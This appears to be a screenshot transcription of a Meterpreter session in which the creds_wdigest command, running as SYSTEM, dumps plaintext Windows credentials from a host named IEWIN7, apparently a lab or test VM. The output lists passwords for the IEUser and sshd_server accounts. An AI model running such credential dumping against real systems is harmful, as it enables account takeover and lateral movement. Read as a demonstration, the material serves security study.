 meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
IEUser IEWIN7 Passw0rd!
IEWIN7$ WORKGROUP (null)
sshd_server IEWIN7 D@rj33l1ng
meterpreter >